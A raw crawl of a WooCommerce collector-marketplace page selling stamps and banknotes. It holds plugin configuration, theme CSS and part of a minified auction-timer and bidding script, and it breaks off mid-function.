var settings = {"baseCurrency":"BDT","multiCurrencyPayment":"1","autoUpdateExchangeRate":"0","exchangeRateUpdate":"24","exchangeRateUpdateInterval":"1","overrideCurrencyOptions":"0","customCurrencyCount":"0","customCurrencyOptions":"","autodetectLocation":"1","priceByCurrency":"0","userCurrencyChoice":"GBP,BDT,USD","decimalNumber":"0","decimalPrecision":"1","currencyVal":"","getUserRole":"","mobilewidget":"1","fallbackPositionV":"40","fallbackPositionH":"Right","mobilewidgetcolor":"#ea9999","mobilewidgetpopup":"1","textpopup":"Here! you can set the currency in which you are comfortable about shopping. Just click and choose...","isIt":"1","thousandSeperator":"1","thousandSeperatorToUse":",","decimalSeperator":".","useCurrencySymbol":"1","currencyPosition":"left","fallbackCurrency":"BDT","customClasses":"","scd_currencies":{"GBP":"Pound sterling","BDT":"Bangladeshi taka","USD":"United States (US) dollar"},"enableJsConvert":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_postready.js?ver=5.5.3" id="ch_scd_postready-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_widget.js?ver=5.5.3" id="ch_scd_widget-js"></script> <script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=7.8.1" id="scrollTo-js"></script> <script type="text/javascript" id="digits-main-script-js-extra">/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"Login With OTP","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","forgot_pass":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/product\/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder\/","state":"489c993df4","uccode":"","nonce":"66b6d0b91c","pleasesignupbeforelogginin":"Please signup before logging in.","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"Email\/Mobile Number","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"Invalid Email!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","MobileNumber":"Mobile Number","InvalidOTP":"Invalid OTP!","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"Username\/Mobile Number","OTP":"OTP","resendOTP":"Resend OTP","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"SIGN UP WITH OTP","verifymobilenumber":"Verify Mobile Number","signup":"SIGN UP","or":"OR","email":"Email","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"Submit OTP","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"1","billing_phone_verification":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/main.min.js?ver=7.8.1" id="digits-main-script-js"></script> <script type="text/javascript" id="digits-login-script-js-extra">/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"2","dig_hide_ccode":"0","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","username_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/product\/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder\/","state":"489c993df4","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"Please signup before logging in.","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"Invalid OTP!","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"Invalid Email!","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"Email","Mobileno":"Mobile Number","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"Submit OTP","required":"Required","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"66b6d0b91c"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/login.min.js?ver=7.8.1" id="digits-login-script-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.3.3" id="wd-header-builder-js"></script> <script type="text/javascript" id="gt_widget_script_22776949-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['22776949'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-22776949","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="22776949" defer></script><script type="text/javascript" id="gt_widget_script_15948465-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15948465'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-15948465","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="15948465" defer></script><script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.3.3" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.3.3" id="wd-ajax-search-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.3.3" id="wd-simple-dropdown-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.3.3" id="wd-wishlist-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.3.3" id="wd-woodmart-compare-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.3.3" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.3.3" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.3.3" id="wd-menu-setup-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.3.3" id="wd-init-zoom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.3.3" id="wd-slick-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.3.3" id="wd-owl-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.3.3" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.3.3" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.3.3" id="wd-product-images-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.3.3" id="wd-photoswipe-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.3.3" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.3.3" id="wd-magnific-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.3.3" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.3.3" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.3.3" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.3.3" id="wd-accordion-element-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.3.3" id="wd-single-product-tabs-comments-fix-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.3.3" id="wd-woocommerce-comments-js"></script> <script type="text/javascript" id="wcfmmp_store_js-js-extra">/* <![CDATA[ */
var wcfmmp_store_map_options = {"default_lat":"24.4769288","default_lng":"90.2934413","default_zoom":"17","store_icon":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-multivendor-marketplace\/assets\/images\/wcfmmp_map_icon.png","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_rtl":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store/wcfmmp-script-store.js?ver=3.6.12" id="wcfmmp_store_js-js"></script> <script type="text/javascript" id="wcfm-leaflet-map-js-js-extra">/* <![CDATA[ */
var wcfm_maps = {"lib":"leaflet","map_type":"roadmap"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.js?ver=6.7.19" id="wcfm-leaflet-map-js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.js?ver=6.7.19" id="wcfm-leaflet-search-js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.3.3" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.3.3" id="wd-quick-view-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.3.3" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.3.3" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.3.3" id="wd-swatches-variations-js"></script> <script type="text/javascript" id="wp-util-js-extra">/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9258","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-after">/* <![CDATA[ */
jQuery(function ($) { $(document).on('show_variation', function (event, variation, purchasable) { if(variation.cashback_amount) { $('.on-woo-wallet-cashback').show(); $('.on-woo-wallet-cashback').html(variation.cashback_html); } else { $('.on-woo-wallet-cashback').hide(); } }) });
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.3.3" id="wd-footer-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.3.3" id="wd-scroll-top-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.3.3" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.3.3" id="wd-cart-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.3.3" id="wd-cookies-popup-js"></script> <script type="text/javascript" defer src="http://trust-collector.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script> </body></html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-26 13:15:32 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/?wc-ajax=pisol_live_orders&elementor_page_id=9258
body_size: 693
content:
[{"desc":"<a class=\"pi-product_link\" href=\"http:\/\/trust-collector.com\/product\/srilanka-20-unc-year-2005\/\">A147. Srilanka 20, UNC, Year 2005<\/a> was purchased by <span class=\"pi-first_name\">Humaun Khabir<\/span> from <span class=\"pi-country\">Dhaka<\/span>","image":false,"link":"http:\/\/trust-collector.com\/product\/srilanka-20-unc-year-2005\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]}]

--- FILE ---
content_type: text/css
request_url: http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.3.3
body_size: 1211
content:
.wd-dropdown-search-cat{right:0;left:auto;margin:var(--wd-form-brd-width) 0 0 !important}.wd-search-cat{display:flex;align-items:center;position:absolute;top:var(--wd-form-brd-width);right:52px;bottom:var(--wd-form-brd-width)}.wd-search-cat>a{display:flex;align-items:center;padding-right:15px;padding-left:15px;width:172px;height:100%;border-right:1px solid var(--wd-search-cat-brd-color);border-left:1px solid var(--wd-search-cat-brd-color);color:var(--wd-search-cat-color);text-transform:uppercase;font-size:13px}.wd-search-cat>a>span{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}.wd-search-cat>a:after{margin-left:8px;font-weight:600;font-size:8px;content:"\f129";font-family:"woodmart-font"}.wd-dropdown-search-cat:after{height:var(--wd-form-brd-width) !important}.wd-dropdown-search-cat.wd-design-default{width:190px}.wd-dropdown-search-cat .current-item>a{--sub-menu-color: var(--color-gray-800);font-weight:600}.wd-dropdown-search-cat .children li a{padding-left:20px}.form-style-underlined .wd-with-cat .wd-search-cat>a{height:auto}@media (min-width: 769px){.searchform.wd-with-cat input[type="text"]{padding-right:230px}}@media (max-width: 768px){.wd-search-cat{display:none}}


--- FILE ---
content_type: text/css
request_url: http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.3.3
body_size: 5271
content:
.owl-carousel:hover .owl-nav>div{visibility:visible;opacity:1;transform:translateY(0);pointer-events:visible}.slider-title{position:relative;margin-bottom:20px;padding-bottom:10px;text-align:left;text-transform:uppercase;font-size:22px}.slider-title:before{content:"";position:absolute;top:100%;left:0;width:40px;height:2px;background-color:var(--wd-primary-color)}.owl-carousel{position:relative;z-index:1;width:100%;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-stage{position:relative}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;height:0;line-height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;transform:translate3d(0px, 0, 0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{transform:translate3d(0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.owl-carousel .owl-item{position:relative;float:left;min-height:1px;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel .owl-item.animated{animation-duration:600ms;animation-fill-mode:both}.owl-carousel .owl-item.fadeOut{animation-name:wd-fadeOut}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-height{transition:height 500ms ease-in-out}.owl-carousel:not(.owl-loaded){display:flex;overflow:hidden}[data-hide_pagination_control="no"] .owl-carousel:not(.owl-loaded){padding-bottom:41px !important}.owl-loaded:after,.owl-loaded:before{content:"";position:absolute;top:0;bottom:0;width:50px}.owl-loaded:before{right:-50px}.owl-loaded:after{left:-50px}.owl-dots{margin-top:5px;text-align:center}.owl-dots .owl-dot{display:inline-block;margin-top:10px}.owl-dots .owl-dot span{display:block;margin:5px;width:10px;height:10px;border:2px solid var(--color-gray-300);border-radius:50%;transition:all .25s ease}.owl-dots .owl-dot:not(.active):hover span{border-color:var(--color-gray-800)}.owl-dots .owl-dot.active span{border-color:var(--color-gray-800);background-color:var(--color-gray-800)}.owl-nav>div[class*="prev"]{left:0}.owl-nav>div[class*="next"]{right:0}[class*="wd-carousel-spacing-"]{margin-right:calc((var(--wd-car-sp) / 2) * -1);margin-left:calc((var(--wd-car-sp) / 2) * -1);--wd-car-sp: .001px}[class*="wd-carousel-spacing-"] .owl-item,[class*="wd-carousel-spacing-"] .owl-carousel:not(.owl-loaded)>div{padding-right:calc(var(--wd-car-sp) / 2);padding-left:calc(var(--wd-car-sp) / 2)}[class*="wd-carousel-spacing-"] .owl-nav>div[class*="prev"]{left:calc(-50px + var(--wd-car-sp) / 2)}[class*="wd-carousel-spacing-"] .owl-nav>div[class*="next"]{right:calc(-50px + var(--wd-car-sp) / 2)}.wd-carousel-spacing-2{--wd-car-sp: 2px}.wd-carousel-spacing-6{--wd-car-sp: 6px}.wd-carousel-spacing-10{--wd-car-sp: 10px}.wd-carousel-spacing-20{--wd-car-sp: 20px}.wd-carousel-spacing-30{--wd-car-sp: 30px}@media (min-width: 1025px){.owl-items-lg-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}.owl-items-lg-2:not(.owl-loaded)>div{flex:0 0 50%;width:50%}.owl-items-lg-3:not(.owl-loaded)>div{flex:0 0 33.3333333333%;width:33.3333333333%}.owl-items-lg-4:not(.owl-loaded)>div{flex:0 0 25%;width:25%}.owl-items-lg-5:not(.owl-loaded)>div{flex:0 0 20%;width:20%}.owl-items-lg-6:not(.owl-loaded)>div{flex:0 0 16.6666666667%;width:16.6666666667%}.owl-items-lg-7:not(.owl-loaded)>div{flex:0 0 14.2857142857%;width:14.2857142857%}.owl-items-lg-8:not(.owl-loaded)>div{flex:0 0 12.5%;width:12.5%}}@media (max-width: 1024px){.owl-nav>div{visibility:visible;opacity:1;pointer-events:visible}.owl-nav>div[class*="prev"]{left:5px}.owl-nav>div[class*="next"]{right:5px}div[class*="wd-carousel-spacing"] .owl-nav>div[class*="prev"]{margin-left:35px}div[class*="wd-carousel-spacing"] .owl-nav>div[class*="next"]{margin-right:35px}.wpb-js-composer .slider-type-product,.wpb-js-composer .slider-type-post,.wpb-js-composer .categories-style-carousel{margin-bottom:20px}.owl-loaded:after,.owl-loaded:before{content:none}}@media (max-width: 768px){.wd-carousel-spacing-20,.wd-carousel-spacing-30{--wd-car-sp: 10px}}@media (max-width: 575px){.owl-items-xs-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}.owl-items-xs-2:not(.owl-loaded)>div{flex:0 0 50%;width:50%}}@media (min-width: 769px) and (max-width: 1024px){.owl-items-md-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}.owl-items-md-2:not(.owl-loaded)>div{flex:0 0 50%;width:50%}.owl-items-md-3:not(.owl-loaded)>div{flex:0 0 33.3333333333%;width:33.3333333333%}.owl-items-md-4:not(.owl-loaded)>div{flex:0 0 25%;width:25%}}@media (min-width: 576px) and (max-width: 768px){.owl-items-sm-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}.owl-items-sm-2:not(.owl-loaded)>div{flex:0 0 50%;width:50%}.owl-items-sm-3:not(.owl-loaded)>div{flex:0 0 33.3333333333%;width:33.3333333333%}}


--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/auction-software/public/js/auction-software-public.min.js?ver=1.2.0
body_size: 13372
content:
jQuery(document).ready(function(p){var e,t,i,a,n,c,o,s,r,l,d=[];p(".timeLeftId").each(function(){d.includes(this.value)||d.push(this.value)}),p.each(d,function(e,t){var u=t,_=p("."+("timeLeftValue"+u)).val(),m=setInterval(function(){var e=new Date(_.replace(/-/g,"/")).getTime()-(php_vars.default?(e=new Date).getTime()+6e4*e.getTimezoneOffset()+36e5*php_vars.timezone:(e=(new Date).toLocaleString("en-US",{timeZone:php_vars.timezone}),(e=new Date(e)).getTime()));if(e<=0){if(clearInterval(m),p(".timeLeft"+u).length){for(var t=document.getElementsByClassName("startEndText"+u),a="Auction has ended",n=0;n<t.length;n++)p(t[n]).hasClass("auction_starts_in")&&(a="Auction has started. Please refresh the page.",p(t[n]).remove());p(".timeLeft"+u).text(a),p(".timeLeft"+u).css("display","inline-block")}}else{var o=Math.floor(e/864e5),i=Math.floor(e%864e5/36e5),c=Math.floor(e%36e5/6e4),s=Math.floor(e%6e4/1e3);if(null!=document.getElementsByClassName("timeLeft"+u))for(var r=document.getElementsByClassName("timeLeft"+u),l=r.length,d=0;d<l;d++)r[d].innerHTML='<div class="time_left-box"><p class="time-span">'+o+'</p><span class="label-span">'+php_vars.Days+'</span></div><div class="time_left-box"><p class="time-span">'+i+'</p><span class="label-span">'+php_vars.Hours+'</span></div><div class="time_left-box"><p class="time-span">'+c+'</p><span class="label-span">'+php_vars.Minutes+'</span></div><div class="time_left-box"><p class="time-span">'+s+'</p><span class="label-span">'+php_vars.Seconds+"</span></div>"}},1e3)}),1==(null!=document.getElementById("is_started")?document.getElementById("is_started").value:"")?(e=null!=document.getElementById("product_auction_type")?document.getElementById("product_auction_type").value:"",t=!0,p(window).on("focusin",function(){t=!0}).on("focusout",function(){t=!1}),i=document.getElementById("end_date").value,p("#product_type").length&&(l=setInterval(function(){var e=new Date(i.replace(/-/g,"/")).getTime()-(php_vars.default?(e=new Date).getTime()+6e4*e.getTimezoneOffset()+36e5*php_vars.timezone:(e=(new Date).toLocaleString("en-US",{timeZone:php_vars.timezone}),(e=new Date(e)).getTime())),t=Math.floor(e/864e5),a=Math.floor(e%864e5/36e5),n=Math.floor(e%36e5/6e4),o=Math.floor(e%6e4/1e3);null!=document.getElementById("time_left")&&(document.getElementById("time_left").innerHTML='<div class="time_left-box"><p class="time-span">'+t+'</p><span class="label-span">'+php_vars.Days+'</span></div><div class="time_left-box"><p class="time-span">'+a+'</p><span class="label-span">'+php_vars.Hours+'</span></div><div class="time_left-box"><p class="time-span">'+n+'</p><span class="label-span">'+php_vars.Minutes+'</span></div><div class="time_left-box"><p class="time-span">'+o+'</p><span class="label-span">'+php_vars.Seconds+"</span></div>"),e<0&&(clearInterval(l),document.getElementById("time_left").innerHTML="Auction has ended",t=document.getElementsByClassName("single_add_to_cart_button"),a=document.getElementsByClassName("auction-bid-simple"),n=document.getElementsByClassName("auction-bid-penny"),p(t).remove(),p(a).remove(),p(n).remove(),window.location.reload())},1e3),p(document).on("click",".single_add_to_cart_button",function(e){e.preventDefault();var a=p(this),e=a.closest("form.cart"),t=a.val(),n=e.find("input[name=quantity]").val()||1,t={action:"woocommerce_ajax_add_to_cart",product_id:e.find("input[name=product_id]").val()||t,product_sku:"",quantity:n,variation_id:e.find("input[name=variation_id]").val()||0};return p(document.body).trigger("adding_to_cart",[a,t]),p.ajax({type:"post",url:wc_cart_fragments_params.ajax_url,data:t,beforeSend:function(e){a.removeClass("added").addClass("loading")},complete:function(e){a.addClass("added").removeClass("loading")},success:function(e){var t;e.error&e.product_url?window.location=e.product_url:"login_error"===e.status?(p(".woocommerce-message").remove(),t=document.getElementsByClassName("auction-software-form"),p(e.notice_message).insertBefore(t)):p(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,a])}}),!1}),setInterval(function(){1==t&&(p(".auction_reserve_price").load(location.href+" .auction_reserve_price",""),"auction_simple"==e&&(p(".auction_current_bid_simple").load(location.href+" .auction_current_bid_simple>*",""),p(".auction_max_bid_simple").load(location.href+" .auction_max_bid_simple>*","")),"auction_reverse"==e&&(p(".auction_current_bid_reverse").load(location.href+" .auction_current_bid_reverse>*",""),p(".auction_max_bid_reverse").load(location.href+" .auction_max_bid_reverse>*","")),"auction_penny"==e&&(p(".auction_current_bid_penny").load(location.href+" .auction_current_bid_penny>*",""),p(".auction_remaining_bids").load(location.href+" .auction_remaining_bids","")),p("#auction_history_table").load(location.href+" #auction_history_table>*",""))},1e3*php_vars.timeinterval),p(document).on("click",".auction-bid-simple",function(e){e.preventDefault();var t=p(this),e=t.closest("form.cart"),a=t.val(),n=e.find("input[name=quantity]").val()||1,a=e.find("input[name=product_id]").val()||a,e=e.find("input[name=variation_id]").val()||0,o=document.getElementById("auction-price-incr-decr").value||0;return p.ajax({type:"post",url:wc_cart_fragments_params.ajax_url,data:{action:"woocommerce_ajax_add_to_cart_simple",product_id:a,product_sku:"",quantity:n,variation_id:e,auction_bid:1,price:o},beforeSend:function(e){t.removeClass("added").addClass("loading")},complete:function(e){t.addClass("added").removeClass("loading")},success:function(e){var 